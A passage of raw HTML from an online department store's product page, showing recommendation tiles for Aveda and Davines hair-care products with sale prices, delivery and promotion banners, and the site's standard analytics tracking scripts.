                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000778480-R506859006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000778480-R506859006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000778480-R506859006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Aveda - Scalp Solutions Refreshing Protective Mist 100ml"
                     title="Aveda - Scalp Solutions Refreshing Protective Mist 100ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R506859006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/scalp-solutions-refreshing-protective-mist-100ml-000778480.html" title="Scalp Solutions Refreshing Protective Mist 100ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Aveda</span>
        </h5>
    
</a>

            <a href="/uk/scalp-solutions-refreshing-protective-mist-100ml-000778480.html" title="Scalp Solutions Refreshing Protective Mist 100ml">
    <h6 class="product-name mb-0">
        Scalp Solutions Refreshing Protective Mist 100ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="36.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;36.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.40">
        
        &pound;32.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000778480" value="{&quot;name&quot;:&quot;Scalp Solutions Refreshing Protective Mist 100ml&quot;,&quot;id&quot;:&quot;000778480&quot;,&quot;price&quot;:32.4,&quot;brand&quot;:&quot;Aveda&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R506859006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000778480" value="{&quot;item_id&quot;:&quot;000778480&quot;,&quot;item_name&quot;:&quot;Scalp Solutions Refreshing Protective Mist 100ml&quot;,&quot;item_brand&quot;:&quot;Aveda&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R506859006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:32.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/scalp-solutions-refreshing-protective-mist-100ml-000778480.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000788142',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000788142", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000788142">
    











<div id="000788142" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000788142"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="6bbc3544d85288721577dc02be" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/love-smoothing-instant-mask-250ml-000788142.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000788142-R526151006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000788142-R526151006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - LOVE Smoothing Instant Mask 250ml"
                     title="Davines - LOVE Smoothing Instant Mask 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R526151006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/love-smoothing-instant-mask-250ml-000788142.html" title="LOVE Smoothing Instant Mask 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/love-smoothing-instant-mask-250ml-000788142.html" title="LOVE Smoothing Instant Mask 250ml">
    <h6 class="product-name mb-0">
        LOVE Smoothing Instant Mask 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="28.50">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;28.50

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.65">
        
        &pound;25.65

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000788142" value="{&quot;name&quot;:&quot;LOVE Smoothing Instant Mask 250ml&quot;,&quot;id&quot;:&quot;000788142&quot;,&quot;price&quot;:25.65,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R526151006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000788142" value="{&quot;item_id&quot;:&quot;000788142&quot;,&quot;item_name&quot;:&quot;LOVE Smoothing Instant Mask 250ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Treatments &amp; Oils&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R526151006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:25.65,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/love-smoothing-instant-mask-250ml-000788142.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441318',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441318", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441318">
    











<div id="441318" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441318"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="feb42144201abcb55ab5f15302" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/minu-hair-mask-250ml-441318.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441318-1001653864-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441318-1001653864-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - MINU Hair Mask 250ml"
                     title="Davines - MINU Hair Mask 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653864"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/minu-hair-mask-250ml-441318.html" title="MINU Hair Mask 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/minu-hair-mask-250ml-441318.html" title="MINU Hair Mask 250ml">
    <h6 class="product-name mb-0">
        MINU Hair Mask 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="28.50">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;28.50

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="25.65">
        
        &pound;25.65

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
